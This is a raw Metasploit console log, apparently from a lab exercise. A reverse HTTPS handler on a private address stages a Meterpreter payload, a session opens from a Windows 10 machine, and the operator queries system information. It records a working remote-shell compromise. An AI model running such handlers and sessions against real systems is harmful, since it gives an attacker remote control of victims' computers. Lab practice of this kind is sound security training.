 [*] Started HTTPS reverse handler on https://192.168.9.131:443
[!] https://192.168.9.131:443 handling request from 192.168.9.137; (UUID: ie7uk7rm) Without a database connected that payload UUID tracking will not wo
[*] https://192.168.9.131:443 handling request from 192.168.9.137; (UUID: ie7uk7rm) Staging x86 payload (178780 bytes) ...
[!] https://192.168.9.131:443 handling request from 192.168.9.137; (UUID: ie7uk7rm) Without a database connected that payload UUID tracking will not wo
[*] Meterpreter session 4 opened (192.168.9.131:443 -> 192.168.9.137:49915) at 2025-05-21 21:16:04 +0800
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > sessions  -i 4
[*] Starting interaction with 4...
meterpreter > sysinfo
Computer        : DESKTOP-IF1L5CV
OS              : Windows 10 (10.0 Build 19045).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >